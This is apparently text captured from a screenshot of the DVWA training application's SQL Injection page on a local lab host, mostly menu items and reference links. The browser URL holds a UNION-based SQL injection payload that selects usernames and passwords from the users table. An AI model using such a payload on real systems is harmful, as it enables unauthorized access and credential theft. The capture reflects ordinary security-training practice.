 Vulnerability: SQL Injectio
10.0.2.15/dvwa/login.php
Not secure
10.0.2.15/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/